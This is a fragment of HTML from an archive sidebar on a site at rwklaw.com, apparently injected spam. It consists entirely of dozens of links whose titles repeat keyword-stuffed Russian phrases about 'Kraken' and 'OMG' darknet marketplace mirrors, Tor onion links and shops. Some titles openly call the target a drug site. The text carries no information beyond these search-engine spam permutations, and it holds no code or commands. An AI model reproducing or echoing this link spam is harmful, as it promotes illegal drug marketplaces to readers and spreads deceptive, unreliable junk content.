KRAKEN\'>КРАКЕН ЗЕРКАЛО САЙТ DARKNET ONION KRAKEN</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/home/%d0%bf%d0%bb%d0%be%d1%89%d0%b0%d0%b4%d0%ba%d0%b0-darknet-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-tor-onion-kraken.html\' title=\'ПЛОЩАДКА DARKNET ЗЕРКАЛО TOR ONION KRAKEN\'>ПЛОЩАДКА DARKNET ЗЕРКАЛО TOR ONION KRAKEN</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/home/%d0%ba%d1%80%d0%b0%d0%ba%d0%b5%d0%bd-%d0%be%d0%bd%d0%b8%d0%be%d0%bd-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d1%82%d0%be%d1%80-%d0%b4%d0%b0%d1%80%d0%ba%d0%bd%d0%b5%d1%82-%d1%81%d1%81%d1%8b%d0%bb.html\' title=\'КРАКЕН ОНИОН ЗЕРКАЛО ТОР ДАРКНЕТ ССЫЛКА\'>КРАКЕН ОНИОН ЗЕРКАЛО ТОР ДАРКНЕТ ССЫЛКА</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/home/kraken-%d0%b4%d0%b0%d1%80%d0%ba%d0%bd%d0%b5%d1%82-%d0%ba%d1%80%d0%b0%d0%ba%d0%b5%d0%bd-%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d0%b0-%d1%82%d0%be%d1%80-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-2.html\' title=\'KRAKEN ДАРКНЕТ КРАКЕН ССЫЛКА ТОР ЗЕРКАЛО\'>KRAKEN ДАРКНЕТ КРАКЕН ССЫЛКА ТОР ЗЕРКАЛО</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/home/%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d0%b0-%d0%b4%d0%b0%d1%80%d0%ba%d0%bd%d0%b5%d1%82-%d1%82%d0%be%d1%80-kraken-%d0%ba%d1%80%d0%b0%d0%ba%d0%b5%d0%bd-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-2.html\' title=\'ССЫЛКА ДАРКНЕТ ТОР KRAKEN КРАКЕН ЗЕРКАЛО\'>ССЫЛКА ДАРКНЕТ ТОР KRAKEN КРАКЕН ЗЕРКАЛО</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/home/%d1%82%d0%be%d1%80-%d0%b4%d0%b0%d1%80%d0%ba%d0%bd%d0%b5%d1%82-%d0%ba%d1%80%d0%b0%d0%ba%d0%b5%d0%bd-kraken-%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d0%b0-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-2.html\' title=\'ТОР ДАРКНЕТ КРАКЕН KRAKEN ССЫЛКА ЗЕРКАЛО\'>ТОР ДАРКНЕТ КРАКЕН KRAKEN ССЫЛКА ЗЕРКАЛО</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/home/tor-kraken-%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d0%b0-%d0%bc%d0%b0%d1%80%d0%ba%d0%b5%d1%82%d0%bf%d0%bb%d0%b5%d0%b9%d1%81-onion.html\' title=\'TOR KRAKEN ССЫЛКА МАРКЕТПЛЕЙС ONION\'>TOR KRAKEN ССЫЛКА МАРКЕТПЛЕЙС ONION</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/home/kraken-onion-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d1%81%d0%b0%d0%b9%d1%82-tor-darknet.html\' title=\'KRAKEN ONION ЗЕРКАЛО САЙТ TOR DARKNET\'>KRAKEN ONION ЗЕРКАЛО САЙТ TOR DARKNET</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/home/kraken-%d0%ba%d1%80%d0%b0%d0%ba%d0%b5%d0%bd-%d0%b4%d0%b0%d1%80%d0%ba%d0%bd%d0%b5%d1%82-%d1%82%d0%be%d1%80-%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d0%b0-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be.html\' title=\'KRAKEN КРАКЕН ДАРКНЕТ ТОР ССЫЛКА ЗЕРКАЛО\'>KRAKEN КРАКЕН ДАРКНЕТ ТОР ССЫЛКА ЗЕРКАЛО</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/home/%d0%b4%d0%b0%d1%80%d0%ba%d0%bd%d0%b5%d1%82-kraken-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d0%b0-%d1%82%d0%be%d1%80-%d0%ba%d1%80%d0%b0%d0%ba%d0%b5%d0%bd.html\' title=\'ДАРКНЕТ KRAKEN ЗЕРКАЛО ССЫЛКА ТОР КРАКЕН\'>ДАРКНЕТ KRAKEN ЗЕРКАЛО ССЫЛКА ТОР КРАКЕН</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/home/darknet-onion-%d1%81%d0%b0%d0%b9%d1%82-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-kraken-tor.html\' title=\'DARKNET ONION САЙТ ЗЕРКАЛО KRAKEN TOR\'>DARKNET ONION САЙТ ЗЕРКАЛО KRAKEN TOR</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/home/darknet-kraken-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-onion-%d0%ba%d1%80%d0%b0%d0%ba%d0%b5%d0%bd-%d1%81%d0%b0%d0%b9%d1%82.html\' title=\'DARKNET KRAKEN ЗЕРКАЛО ONION КРАКЕН САЙТ\'>DARKNET KRAKEN ЗЕРКАЛО ONION КРАКЕН САЙТ</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/home/%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d0%ba%d1%80%d0%b0%d0%ba%d0%b5%d0%bd-%d1%82%d0%be%d1%80-%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d0%b0-kraken-%d0%b4%d0%b0%d1%80%d0%ba%d0%bd%d0%b5%d1%82.html\' title=\'ЗЕРКАЛО КРАКЕН ТОР ССЫЛКА KRAKEN ДАРКНЕТ\'>ЗЕРКАЛО КРАКЕН ТОР ССЫЛКА KRAKEN ДАРКНЕТ</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/home/kraken-tor-onion-%d0%bc%d0%b0%d1%80%d0%ba%d0%b5%d1%82%d0%bf%d0%bb%d0%b5%d0%b9%d1%81-%d0%b2%d1%85%d0%be%d0%b4-%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d0%b0.html\' title=\'KRAKEN TOR ONION МАРКЕТПЛЕЙС ВХОД ССЫЛКА\'>KRAKEN TOR ONION МАРКЕТПЛЕЙС ВХОД ССЫЛКА</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/home/%d0%b4%d0%b0%d1%80%d0%ba%d0%bd%d0%b5%d1%82-%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d0%b0-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-kraken-%d0%ba%d1%80%d0%b0%d0%ba%d0%b5%d0%bd-%d1%82%d0%be%d1%80.html\' title=\'ДАРКНЕТ ССЫЛКА ЗЕРКАЛО KRAKEN КРАКЕН ТОР\'>ДАРКНЕТ ССЫЛКА ЗЕРКАЛО KRAKEN КРАКЕН ТОР</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/home/%d0%bc%d0%b0%d1%80%d0%ba%d0%b5%d1%82-%d0%ba%d1%80%d0%b0%d0%ba%d0%b5%d0%bd-%d1%82%d0%be%d1%80-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d0%b0-%d0%b4%d0%b0%d1%80%d0%ba.html\' title=\'МАРКЕТ КРАКЕН ТОР ЗЕРКАЛО ССЫЛКА ДАРКНЕТ\'>МАРКЕТ КРАКЕН ТОР ЗЕРКАЛО ССЫЛКА ДАРКНЕТ</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/home/%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d0%ba%d1%80%d0%b0%d0%ba%d0%b5%d0%bd-%d1%82%d0%be%d1%80-%d0%b4%d0%b0%d1%80%d0%ba%d0%bd%d0%b5%d1%82-%d1%81%d0%b0%d0%b9%d1%82-%d0%bc%d0%b0%d0%b3%d0%b0%d0%b7.html\' title=\'ЗЕРКАЛО КРАКЕН ТОР ДАРКНЕТ САЙТ МАГАЗИН\'>ЗЕРКАЛО КРАКЕН ТОР ДАРКНЕТ САЙТ МАГАЗИН</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/home/%d1%82%d0%be%d1%80-%d0%b4%d0%b0%d1%80%d0%ba%d0%bd%d0%b5%d1%82-%d0%ba%d1%80%d0%b0%d0%ba%d0%b5%d0%bd-kraken-%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d0%b0-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be.html\' title=\'ТОР ДАРКНЕТ КРАКЕН KRAKEN ССЫЛКА ЗЕРКАЛО\'>ТОР ДАРКНЕТ КРАКЕН KRAKEN ССЫЛКА ЗЕРКАЛО</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/home/%d0%b4%d0%b0%d1%80%d0%ba%d0%bd%d0%b5%d1%82-%d0%ba%d1%80%d0%b0%d0%ba%d0%b5%d0%bd-%d1%82%d0%be%d1%80-%d1%81%d0%b0%d0%b9%d1%82-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d1%81%d1%81%d1%8b%d0%bb%d0%ba.html\' title=\'ДАРКНЕТ КРАКЕН ТОР САЙТ ЗЕРКАЛО ССЫЛКА\'>ДАРКНЕТ КРАКЕН ТОР САЙТ ЗЕРКАЛО ССЫЛКА</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/home/%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d1%82%d0%be%d1%80-%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d0%b0-%d0%b4%d0%b0%d1%80%d0%ba%d0%bd%d0%b5%d1%82-%d0%ba%d1%80%d0%b0%d0%ba%d0%b5%d0%bd.html\' title=\'ЗЕРКАЛО ТОР ССЫЛКА ДАРКНЕТ КРАКЕН\'>ЗЕРКАЛО ТОР ССЫЛКА ДАРКНЕТ КРАКЕН</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/home/%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d0%b0-%d0%b4%d0%b0%d1%80%d0%ba%d0%bd%d0%b5%d1%82-%d1%82%d0%be%d1%80-%d0%ba%d1%80%d0%b0%d0%ba%d0%b5%d0%bd.html\' title=\'ЗЕРКАЛО ССЫЛКА ДАРКНЕТ ТОР КРАКЕН\'>ЗЕРКАЛО ССЫЛКА ДАРКНЕТ ТОР КРАКЕН</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/home/%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d0%b0-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-tor-%d0%ba%d1%80%d0%b0%d0%ba%d0%b5%d0%bd-darknet-kraken.html\' title=\'ССЫЛКА ЗЕРКАЛО TOR КРАКЕН DARKNET KRAKEN\'>ССЫЛКА ЗЕРКАЛО TOR КРАКЕН DARKNET KRAKEN</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/home/%d0%ba%d1%80%d0%b0%d0%ba%d0%b5%d0%bd-onion-kraken-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d1%81%d0%b0%d0%b9%d1%82-darknet.html\' title=\'КРАКЕН ONION KRAKEN ЗЕРКАЛО САЙТ DARKNET\'>КРАКЕН ONION KRAKEN ЗЕРКАЛО САЙТ DARKNET</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/home/%d1%81%d0%b0%d0%b9%d1%82-onion-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-tor-kraken-darknet.html\' title=\'САЙТ ONION ЗЕРКАЛО TOR KRAKEN DARKNET\'>САЙТ ONION ЗЕРКАЛО TOR KRAKEN DARKNET</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/home/%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d0%b0-%d0%be%d0%bd%d0%b8%d0%be%d0%bd-%d1%82%d0%be%d1%80-%d1%81%d0%b0%d0%b9%d1%82-%d0%ba%d1%80%d0%b0%d0%ba%d0%b5%d0%bd-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be.html\' title=\'ССЫЛКА ОНИОН ТОР САЙТ КРАКЕН ЗЕРКАЛО\'>ССЫЛКА ОНИОН ТОР САЙТ КРАКЕН ЗЕРКАЛО</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/home/onion-kraken-darknet-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d1%81%d0%b0%d0%b9%d1%82-tor.html\' title=\'ONION KRAKEN DARKNET ЗЕРКАЛО САЙТ TOR\'>ONION KRAKEN DARKNET ЗЕРКАЛО САЙТ TOR</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/home/%d0%ba%d1%80%d0%b0%d0%ba%d0%b5%d0%bd-%d1%81%d0%b0%d0%b9%d1%82-%d0%b4%d0%b0%d1%80%d0%ba%d0%bd%d0%b5%d1%82-%d1%82%d0%be%d1%80.html\' title=\'КРАКЕН САЙТ ДАРКНЕТ ТОР\'>КРАКЕН САЙТ ДАРКНЕТ ТОР</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/home/onion-%d1%81%d0%b0%d0%b9%d1%82-tor-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-darknet-kraken.html\' title=\'ONION САЙТ TOR ЗЕРКАЛО DARKNET KRAKEN\'>ONION САЙТ TOR ЗЕРКАЛО DARKNET KRAKEN</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/home/%d0%bc%d0%b0%d0%b3%d0%b0%d0%b7%d0%b8%d0%bd-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d1%82%d0%be%d1%80-%d0%b4%d0%b0%d1%80%d0%ba%d0%bd%d0%b5%d1%82-%d1%81%d0%b0%d0%b9%d1%82-%d0%ba%d1%80%d0%b0%d0%ba.html\' title=\'МАГАЗИН ЗЕРКАЛО ТОР ДАРКНЕТ САЙТ КРАКЕН\'>МАГАЗИН ЗЕРКАЛО ТОР ДАРКНЕТ САЙТ КРАКЕН</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/home/%d0%b4%d0%b0%d1%80%d0%ba%d0%bd%d0%b5%d1%82-%d1%82%d0%be%d1%80-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d0%bc%d0%b0%d0%b3%d0%b0%d0%b7%d0%b8%d0%bd-%d0%ba%d1%80%d0%b0%d0%ba%d0%b5%d0%bd-%d1%81%d0%b0.html\' title=\'ДАРКНЕТ ТОР ЗЕРКАЛО МАГАЗИН КРАКЕН САЙТ\'>ДАРКНЕТ ТОР ЗЕРКАЛО МАГАЗИН КРАКЕН САЙТ</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/home/onion-kraken-shop-darknet-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be.html\' title=\'ONION KRAKEN SHOP DARKNET ЗЕРКАЛО\'>ONION KRAKEN SHOP DARKNET ЗЕРКАЛО</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/home/%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d0%b0-darknet-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-tor-%d0%ba%d1%80%d0%b0%d0%ba%d0%b5%d0%bd-kraken.html\' title=\'ССЫЛКА DARKNET ЗЕРКАЛО TOR КРАКЕН KRAKEN\'>ССЫЛКА DARKNET ЗЕРКАЛО TOR КРАКЕН KRAKEN</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/home/%d0%ba%d1%80%d0%b0%d0%ba%d0%b5%d0%bd-kraken-%d0%b4%d0%b0%d1%80%d0%ba%d0%bd%d0%b5%d1%82-%d1%81%d0%b0%d0%b9%d1%82-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d0%bf%d0%bb%d0%be%d1%89%d0%b0%d0%b4%d0%ba.html\' title=\'КРАКЕН KRAKEN ДАРКНЕТ САЙТ ЗЕРКАЛО ПЛОЩАДКА\'>КРАКЕН KRAKEN ДАРКНЕТ САЙТ ЗЕРКАЛО ПЛОЩАДКА</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/home/kraken-onion-%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d0%b0-tor-%d0%bc%d0%b0%d1%80%d0%ba%d0%b5%d1%82%d0%bf%d0%bb%d0%b5%d0%b9%d1%81.html\' title=\'KRAKEN ONION ССЫЛКА TOR МАРКЕТПЛЕЙС\'>KRAKEN ONION ССЫЛКА TOR МАРКЕТПЛЕЙС</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/home/kraken-%d0%b4%d0%b0%d1%80%d0%ba%d0%bd%d0%b5%d1%82-%d0%ba%d1%80%d0%b0%d0%ba%d0%b5%d0%bd-%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d0%b0-%d1%82%d0%be%d1%80-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be.html\' title=\'KRAKEN ДАРКНЕТ КРАКЕН ССЫЛКА ТОР ЗЕРКАЛО\'>KRAKEN ДАРКНЕТ КРАКЕН ССЫЛКА ТОР ЗЕРКАЛО</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/home/%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-darknet-%d1%81%d0%b0%d0%b9%d1%82-kraken-tor-onion.html\' title=\'ЗЕРКАЛО DARKNET САЙТ KRAKEN TOR ONION\'>ЗЕРКАЛО DARKNET САЙТ KRAKEN TOR ONION</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/home/%d1%81%d0%b0%d0%b9%d1%82-kraken-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d0%ba%d1%80%d0%b0%d0%ba%d0%b5%d0%bd-darknet-onion.html\' title=\'САЙТ KRAKEN ЗЕРКАЛО КРАКЕН DARKNET ONION\'>САЙТ KRAKEN ЗЕРКАЛО КРАКЕН DARKNET ONION</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/home/%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d1%81%d0%b0%d0%b9%d1%82-onion-tor-darknet-kraken.html\' title=\'ЗЕРКАЛО САЙТ ONION TOR DARKNET KRAKEN\'>ЗЕРКАЛО САЙТ ONION TOR DARKNET KRAKEN</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/home/%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d0%ba%d1%80%d0%b0%d0%ba%d0%b5%d0%bd-onion-darknet-kraken-%d1%81%d0%b0%d0%b9%d1%82.html\' title=\'ЗЕРКАЛО КРАКЕН ONION DARKNET KRAKEN САЙТ\'>ЗЕРКАЛО КРАКЕН ONION DARKNET KRAKEN САЙТ</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/home/tor-%d1%81%d0%b0%d0%b9%d1%82-onion-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-darknet-kraken.html\' title=\'TOR САЙТ ONION ЗЕРКАЛО DARKNET KRAKEN\'>TOR САЙТ ONION ЗЕРКАЛО DARKNET KRAKEN</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/home/kraken-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d0%b0-%d0%ba%d1%80%d0%b0%d0%ba%d0%b5%d0%bd-%d0%b4%d0%b0%d1%80%d0%ba%d0%bd%d0%b5%d1%82-%d1%82%d0%be%d1%80.html\' title=\'KRAKEN ЗЕРКАЛО ССЫЛКА КРАКЕН ДАРКНЕТ ТОР\'>KRAKEN ЗЕРКАЛО ССЫЛКА КРАКЕН ДАРКНЕТ ТОР</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/home/%d1%82%d0%be%d1%80-%d0%ba%d1%80%d0%b0%d0%ba%d0%b5%d0%bd-kraken-%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d0%b0-%d0%b4%d0%b0%d1%80%d0%ba%d0%bd%d0%b5%d1%82-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be.html\' title=\'ТОР КРАКЕН KRAKEN ССЫЛКА ДАРКНЕТ ЗЕРКАЛО\'>ТОР КРАКЕН KRAKEN ССЫЛКА ДАРКНЕТ ЗЕРКАЛО</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/home/%d1%88%d0%be%d0%bf-%d0%ba%d1%80%d0%b0%d0%ba%d0%b5%d0%bd-%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d0%b0-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d1%82%d0%be%d1%80-kraken.html\' title=\'ШОП КРАКЕН ССЫЛКА ЗЕРКАЛО ТОР KRAKEN\'>ШОП КРАКЕН ССЫЛКА ЗЕРКАЛО ТОР KRAKEN</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/home/%d0%b3%d0%b4%d0%b5-%d0%bd%d0%b0%d0%b9%d1%82%d0%b8-%d0%bd%d0%b0%d1%81%d1%82%d0%be%d1%8f%d1%89%d1%83%d1%8e-%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d1%83-%d0%bd%d0%b0-kraken-kraken.html\' title=\'Где найти настоящую ссылку на kraken – KRAKEN.\'>Где найти настоящую ссылку на kraken – KRAKEN.</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/home/%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d0%ba%d1%80%d0%b0%d0%ba%d0%b5%d0%bd-%d0%b4%d0%b0%d1%80%d0%ba%d0%bd%d0%b5%d1%82-kraken-%d1%82%d0%be%d1%80-%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d0%b0.html\' title=\'ЗЕРКАЛО КРАКЕН ДАРКНЕТ KRAKEN ТОР ССЫЛКА\'>ЗЕРКАЛО КРАКЕН ДАРКНЕТ KRAKEN ТОР ССЫЛКА</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/home/%d0%bc%d0%b0%d1%80%d0%ba%d0%b5%d1%82%d0%bf%d0%bb%d0%b5%d0%b9%d1%81-onion-kraken-tor-%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d0%b0.html\' title=\'МАРКЕТПЛЕЙС ONION KRAKEN TOR ССЫЛКА\'>МАРКЕТПЛЕЙС ONION KRAKEN TOR ССЫЛКА</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/home/%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d0%b0-%d0%b4%d0%b0%d1%80%d0%ba%d0%bd%d0%b5%d1%82-%d1%82%d0%be%d1%80-kraken-%d0%ba%d1%80%d0%b0%d0%ba%d0%b5%d0%bd-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be.html\' title=\'ССЫЛКА ДАРКНЕТ ТОР KRAKEN КРАКЕН ЗЕРКАЛО\'>ССЫЛКА ДАРКНЕТ ТОР KRAKEN КРАКЕН ЗЕРКАЛО</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/home/%d0%ba%d1%80%d0%b0%d0%ba%d0%b5%d0%bd-%d0%b4%d0%b0%d1%80%d0%ba%d0%bd%d0%b5%d1%82-%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d0%b0-kraken-%d1%82%d0%be%d1%80-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be.html\' title=\'КРАКЕН ДАРКНЕТ ССЫЛКА KRAKEN ТОР ЗЕРКАЛО\'>КРАКЕН ДАРКНЕТ ССЫЛКА KRAKEN ТОР ЗЕРКАЛО</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/home/%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d0%b0-%d1%82%d0%be%d1%80-%d0%be%d0%bd%d0%b8%d0%be%d0%bd-%d0%ba%d1%80%d0%b0%d0%ba%d0%b5%d0%bd-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d1%81%d0%b0%d0%b9%d1%82.html\' title=\'ССЫЛКА ТОР ОНИОН КРАКЕН ЗЕРКАЛО САЙТ\'>ССЫЛКА ТОР ОНИОН КРАКЕН ЗЕРКАЛО САЙТ</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/home/%d0%b4%d0%b0%d1%80%d0%ba%d0%bd%d0%b5%d1%82-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d1%81%d0%b0%d0%b9%d1%82-kraken-%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d0%b0.html\' title=\'ДАРКНЕТ ЗЕРКАЛО САЙТ KRAKEN ССЫЛКА\'>ДАРКНЕТ ЗЕРКАЛО САЙТ KRAKEN ССЫЛКА</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/home/%d0%ba%d1%80%d0%b0%d0%ba%d0%b5%d0%bd-%d0%be%d0%bd%d0%b8%d0%be%d0%bd-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d0%b4%d0%b0%d1%80%d0%ba%d0%bd%d0%b5%d1%82-%d1%82%d0%be%d1%80-%d1%81%d1%81%d1%8b%d0%bb.html\' title=\'КРАКЕН ОНИОН ЗЕРКАЛО ДАРКНЕТ ТОР ССЫЛКА\'>КРАКЕН ОНИОН ЗЕРКАЛО ДАРКНЕТ ТОР ССЫЛКА</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/home/%d1%80%d0%b0%d0%b1%d0%be%d1%87%d0%b8%d0%b5-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%b0-%d0%be%d0%bc%d0%b3-%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d0%b8-%d0%bd%d0%b0-omg-2.html\' title=\'Рабочие зеркала ОМГ – Ссылки на OMG\'>Рабочие зеркала ОМГ – Ссылки на OMG</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/home/%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d0%b0-omg-onion-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d0%be.html\' title=\'Ссылка OMG onion – официальный сайт зеркало ОМГ\'>Ссылка OMG onion – официальный сайт зеркало ОМГ</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/home/%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-omg-onion-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d0%be%d0%bc%d0%b3-%d1%81%d0%b0%d0%b9%d1%82.html\' title=\'Зеркало OMG onion: Официальный ОМГ сайт\'>Зеркало OMG onion: Официальный ОМГ сайт</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/home/omg-omg-%d1%81%d0%b0%d0%b9%d1%82-%d0%bd%d0%b0%d1%80%d0%ba%d0%be%d1%82%d0%b8%d0%ba%d0%be%d0%b2-omg-%d1%81%d0%b0%d0%b9%d1%82.html\' title=\'OMG OMG САЙТ НАРКОТИКОВ | OMG САЙТ\'>OMG OMG САЙТ НАРКОТИКОВ | OMG САЙТ</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/home/omg-omg-%d1%81%d0%b0%d0%b9%d1%82-%d0%bd%d0%b0%d1%80%d0%ba%d0%be%d1%82%d0%b8%d0%ba%d0%be%d0%b2-omg-%d1%81%d0%b0%d0%b9%d1%82-2.html\' title=\'OMG OMG САЙТ НАРКОТИКОВ &#124; OMG САЙТ\'>OMG OMG САЙТ НАРКОТИКОВ &#124; OMG САЙТ</a></li>          <li class=\'collapsing archives item\'><a 